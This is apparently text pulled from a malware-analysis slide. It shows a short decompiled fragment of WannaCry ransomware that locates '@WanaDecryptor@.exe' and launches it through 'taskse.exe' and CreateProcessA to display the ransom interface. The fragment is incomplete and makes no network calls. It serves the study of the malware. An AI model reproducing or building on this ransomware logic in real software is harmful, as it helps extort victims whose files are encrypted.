 {
Buffer = 0;
memset(&v4, 0, 0x204u);
v5 = 0;
v6 = 0;
GetFullPathNameA("@WanaDecryptor@.exe", 0x208u, &Buffer, 0);
sprintf(&Dest, "%s %s", "taskse.exe", &Buffer);
run_cmd(&Dest, 0, 0);
}
StartupInfo.cb = 68;
ProcessInformation.hProcess = 0;
memset(&StartupInfo.lpReserved, 0, 0x40u);
ProcessInformation.hThread = 0;
ProcessInformation.dwProcessId = 0;
ProcessInformation.dwThreadId = 0;
StartupInfo.dwFlags = 1;
StartupInfo.wShowWindow = 5;
result = CreateProcessA(0, "@WanaDecryptor@.exe", 0, 0, 0, 0, 0, 0, &StartupInfo, &ProcessInformation);
if ( result )
{
CloseHandle(ProcessInformation.hProcess);
result = CloseHandle(ProcessInformation.hThread);
}
return result;